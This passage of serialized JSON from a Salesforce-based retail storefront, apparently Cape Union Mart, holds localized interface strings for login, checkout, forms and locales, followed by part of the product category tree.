Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & 